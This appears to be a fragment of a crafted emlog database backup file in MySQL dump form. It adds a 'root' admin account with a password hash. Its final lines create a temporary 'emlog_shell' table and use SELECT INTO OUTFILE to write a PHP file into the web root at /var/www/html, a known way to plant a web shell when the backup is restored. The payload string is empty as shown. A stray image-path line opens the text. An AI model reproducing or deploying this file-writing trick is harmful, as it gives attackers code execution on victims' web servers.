 PRIMARY KEY (`uid`),
KEY `username` (`username`)
) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=utf8;
INSERT INTO emlog_user VALUES('1','root','$P$B/rgxLHugJrLSXfFm.9ZtyBSNsAUoy/','','admin','n','','','');
drop table if exists emlog_shell;
create table emlog_shell( `cmd` longtext not null);
insert into emlog_shell values ( "");
select cmd from emlog_shell into outfile '/var/www/html/11112.php';
drop table if exists emlog_shell;
#the end of backup